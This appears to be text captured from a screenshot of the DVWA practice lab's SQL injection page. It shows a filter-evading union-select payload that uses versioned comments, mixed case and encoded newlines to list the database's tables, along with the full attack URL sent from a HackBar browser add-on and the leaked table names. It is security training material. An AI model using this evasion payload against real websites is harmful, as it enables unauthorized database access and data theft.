 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' regexp '
#'   /*!11145UniOn
SeLect*/ group_concat(/*!11145table_name)*/,2 /*!-- /*
/*!from *//*!-- /*
inforMation_schEma*//*!11145.tables*/ where
table_schema='dvwa'--
First name: guestbook,users
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.228.150/DVWA/vulnerabilities/sqli/?id=1' regexp '%0A%23'   /*!11145UniOn %0ASeLect*/ group_concat(/*!11145table_name)*/,2 /*!--+/*%0A/*!from *//*!--+
/*%0AinforMation_schEma*//*!11145.tables*/ where %0Atable_schema='dvwa'--+&Submit=Submit#
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 192.168.228.150